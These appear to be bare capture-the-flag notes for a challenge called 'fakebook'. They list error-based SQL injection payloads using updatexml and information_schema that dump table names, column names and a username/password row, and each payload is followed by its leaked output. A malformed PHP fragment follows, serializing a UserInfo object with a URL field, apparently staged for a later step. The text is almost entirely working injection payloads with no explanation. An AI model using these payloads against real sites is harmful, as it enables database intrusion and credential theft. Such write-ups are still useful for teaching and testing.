 fakebook
1 or updatexml(1,concat('`',(select table_name from information_schema.tables where table_schema=database())),1) %23
users
1 or updatexml(1,concat('`',(select group_concat(distinct column_name) from information_schema.columns where table_name='users')),1) %23
username,passwd
1 or updatexml(1,concat('`',(select group_concat(distinct data) from fakebook.users)),1) %23
4dff4ea340f0a823f15d3f4f01ab62eae
USER
<?php
echo(serialize(O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:16:"http://hello.com";}))